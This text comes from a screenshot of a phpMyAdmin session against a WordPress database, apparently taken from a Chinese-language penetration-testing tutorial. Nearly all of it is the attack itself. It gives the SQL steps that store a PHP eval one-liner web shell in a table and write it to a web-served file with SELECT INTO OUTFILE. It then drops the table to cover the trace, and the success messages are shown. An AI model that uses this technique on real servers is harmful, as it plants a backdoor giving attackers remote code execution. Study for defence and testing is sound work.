 www.xxser.com / localh
www.xxser.com/phpmyadmin/index.php?db=wordpress&token=891e350269ef30ae3c37
phpMyAdmin
localhost ▸ wordpress ▸ x
结构 SQL 搜索 查询 导出 导入 操作 权限 删除
数据库
wordpress (11)
wordpress (11)
X
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_terms
wp_term_relationships
wp_term_taxonomy
wp_usermeta
wp_users
您的 SQL 语句已成功运行
CREATE TABLE X( cmd TEXT NOT NULL ) ; # MySQL 返回的查询结果为空 (即零行)。
INSERT INTO X( cmd )
VALUES (
'<?php @eval($_POST[cmd])?>'
); # 影响了 1 行。
SELECT cmd
FROM x
INTO OUTFILE 'F:/php/htdocs/phpMyAdmin/eval.php'; # 影响了 1 行。
DROP TABLE IF EXISTS x; # MySQL 返回的查询结果为空 (即零行)。
在数据库 wordpress 运行 SQL 查询:
create table x (cmd text NOT NULL);# MySQL 返回的查询结果为空 (即零行)。
insert into x (cmd) values('<?php @eval($_POST[cmd])?>');# 影响了 1 行。
select cmd from x into outfile 'F:/php/htdocs/phpMyAdmin/eval.php';# 影响了 1 行。
drop table if exists x;# MySQL 返回的查询结果为空 (即零行)。